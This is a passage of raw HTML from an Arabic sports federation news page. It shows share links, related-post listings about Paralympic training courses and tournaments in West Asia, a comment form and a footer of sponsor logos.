				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;media=https://westasia-para.org/wp-content/uploads/2017/08/WhatsApp-1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;body=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://westasia-para.org/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2016/09/JBR_0831.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84/" rel="prev">
					<h3 class="post-title">رئيس الاتحاد يشارك في اجتماع اللجنة البارالمبية الاسيوية في طوكيو</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-2/" style="background-image: url(https://westasia-para.org/wp-content/uploads/2017/09/20840815_1783997285224111_6313588384249693307_n.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-2/" rel="next">
					<h3 class="post-title">عـمّــان تستضيف أعمال إجتماع المكتب التنفيذي للاتحاد البارالمبي لمنطقة غرب آسيا</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/">الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2023-01-16</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="افتتاح ورشة العمل الاقليمية حول رياضة المرأة في منطقة غرب آسيا البحرين" href="https://westasia-para.org/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n.jpg 960w, https://westasia-para.org/wp-content/uploads/2019/08/50428409_2064217373868766_8064341654233939968_n-300x168.jpg 300w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%b1%d8%b4%d8%a9-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%a7%d9%82%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">افتتاح ورشة العمل الاقليمية حول رياضة المرأة في منطقة غرب آسيا البحرين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2019-01-19</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="بثلاث ذهبيات وفضية .. نادي الإحساء لذوي الإحتياجات الخاصة يحقق المركز الأول في بطولة أندية غرب آسيا للبوتشيا" href="https://westasia-para.org/%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%b0%d9%87%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d9%81%d8%b6%d9%8a%d8%a9-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%a5%d8%ad%d8%b3%d8%a7%d8%a1-%d9%84%d8%b0%d9%88%d9%8a/" class="post-thumb"><img width="256" height="220" src="https://westasia-para.org/wp-content/uploads/2018/09/38612463_1966646483625856_5148713679553822720_o.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/09/38612463_1966646483625856_5148713679553822720_o.jpg 1114w, https://westasia-para.org/wp-content/uploads/2018/09/38612463_1966646483625856_5148713679553822720_o-300x258.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/09/38612463_1966646483625856_5148713679553822720_o-768x661.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/09/38612463_1966646483625856_5148713679553822720_o-550x473.jpg 550w" sizes="(max-width: 256px) 100vw, 256px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%b0%d9%87%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d9%81%d8%b6%d9%8a%d8%a9-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%a5%d8%ad%d8%b3%d8%a7%d8%a1-%d9%84%d8%b0%d9%88%d9%8a/">بثلاث ذهبيات وفضية .. نادي الإحساء لذوي الإحتياجات الخاصة يحقق المركز الأول في بطولة أندية غرب آسيا للبوتشيا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-09-04</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="بدعم من صندوق التضامن لغرب آسيا ، اللجنة البارالمبية اليمنية تنظّم دورة تدريبية بالكرة الطائرة وكرة الهدف." href="https://westasia-para.org/%d8%a8%d8%af%d8%b9%d9%85-%d9%85%d9%86-%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d9%85%d9%86-%d9%84%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%8c-%d8%a7%d9%84%d9%84%d8%ac%d9%86/" class="post-thumb"><img width="330" height="220" src="https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o.jpg 1080w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-300x200.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-768x512.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-550x367.jpg 550w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-90x60.jpg 90w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-180x120.jpg 180w, https://westasia-para.org/wp-content/uploads/2018/09/38635874_1966531470304024_7763788544463601664_o-95x64.jpg 95w" sizes="(max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://westasia-para.org/%d8%a8%d8%af%d8%b9%d9%85-%d9%85%d9%86-%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d9%85%d9%86-%d9%84%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%8c-%d8%a7%d9%84%d9%84%d8%ac%d9%86/">بدعم من صندوق التضامن لغرب آسيا ، اللجنة البارالمبية اليمنية تنظّم دورة تدريبية بالكرة الطائرة وكرة الهدف.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2018-08-07</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9-%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84-%D9%85%D8%AF%D8%B1%D8%A8%D9%8A-%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://westasia-para.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2209' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ختام الدورة الدولية لحكام كرة الهدف لدول غرب آسيا في مدينة رام الله بفلسطين" href="https://westasia-para.org/%d8%ae%d8%aa%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ad%d9%83%d8%a7%d9%85-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-66">المؤتمرات والاتفاقيات والدورات التدريبية</span></span><img width="390" height="209" src="https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1.jpg 930w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-300x161.jpg 300w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-768x412.jpg 768w, https://westasia-para.org/wp-content/uploads/2018/06/36176089_1922237544733417_4442164462413152256_o-1-550x295.jpg 550w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://westasia-para.org/%d8%ae%d8%aa%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%ad%d9%83%d8%a7%d9%85-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af/">ختام الدورة الدولية لحكام كرة الهدف لدول غرب آسيا في مدينة رام الله بفلسطين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2018-06-25</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">الوصول الينا<span class="widget-title-icon tie-icon"></span></div></div>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7211.428441143576!2d55.465549!3d25.347369!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x14372d7fa9fd87d2!2z2KfZhNin2KrYrdin2K8g2KfZhNio2KfYsdin2YTZhdio2Yog2YTZhdmG2LfZgtipINi62LHYqCDZidiz2YrYpw!5e0!3m2!1sar!2sae!4v1472579083936" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">الجهات الداعمة<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="مجلس الشارقة الرياضي" href="https://sharjahsports.shj.ae" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/sh.jpg" /></a> <a title="الهيئة العامة للرياضة" href="https://gas.gov.ae/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/h.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">الشركاء الاستراتيجيون<span class="widget-title-icon tie-icon"></span></div></div><div style="text-align:center;"><table style="float: right;" border="0" align="right">
<tbody>
<tr>
<td>
<p style="text-align: right;"><a title="الاتحاد العربي للريشة الطائرة" href="https://www.arabbadminton.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a1-e1599571701113.jpg" /></a> <a title="الاتحاد العربي للدراجات" href="https://arabcycling.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a5-e1599571416893.jpg" /></a> <a title="الاتحاد الدولي لمستخدمي الكراسي المتحركة والبتر" href="https://iwasf.com" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a-e1599571446979.jpg" /></a></p>
<p><p style="text-align: right;"><a title="الأكاديمية الأولمبية القطرية" href="https://www.qatarolympicacademy.org/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a4-e1599571837233.jpg" /></a> <img src="https://westasia-para.org/wp-content/uploads/2020/09/a3-e1599571791333.jpg" /> <a title="الاتحاد العربي لرياضة الفئات الخاصة" href="http://www.arabhandisport.com/" target="_blank" rel="noopener"><img src="https://westasia-para.org/wp-content/uploads/2020/09/a2-e1599571751944.jpg" /></a></p>
</td>
</tr>
</tbody>
</table></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; </span> <a href="https://westasia-para.org" target="_blank" rel="nofollow noopener">للإتحاد البارالمبي لمنطقة غرب آسيا </a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
